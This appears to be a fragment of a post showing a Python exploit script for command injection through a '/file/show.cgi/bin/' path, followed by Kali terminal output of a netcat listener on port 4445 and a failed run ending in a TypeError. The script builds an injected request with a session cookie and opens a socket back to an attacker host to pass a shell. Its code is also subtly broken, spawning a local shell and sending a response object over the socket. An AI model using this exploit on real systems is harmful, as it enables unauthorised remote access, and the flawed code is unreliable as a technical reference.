 def payload():
    exploit = subprocess.run(['/bin/sh', '-i'], capture_output=True)
    con1 = exploit.stdout #captures the stdout of the subprocess (bytes)
    con2 = con1.decode("utf-8") #decodes the bytes into a string
    return con2
exp = "http://" + targetIP + "/file/show.cgi/bin/" + '%s|%s|' % (rand(), payload())
req = requests.post(exp, cookies={"sid":sid}, verify=False, allow_redirects=False)
if req.status_code == 200 and req.reason == "Document follows":
    print("[+] Payload successful, sending shell")
else:
    print("[-] Failed to execute payload")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((lhost, lport))
s.sendall(req)
data = s.recv(4096)
s.close()
root@kali:~# nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.6.18.145] from (UNKNOWN) [10.6.18.
root@kali:~#
File System
root@kali:~# python3 /tmp/test.py
[+] Login successful, executing payload
[+] Payload successful, sending shell
Traceback (most recent call last):
  File "/tmp/test.py", line 43, in <module>
    s.sendall(req)
TypeError: a bytes-like object is required, not 'Response'
root@kali:~#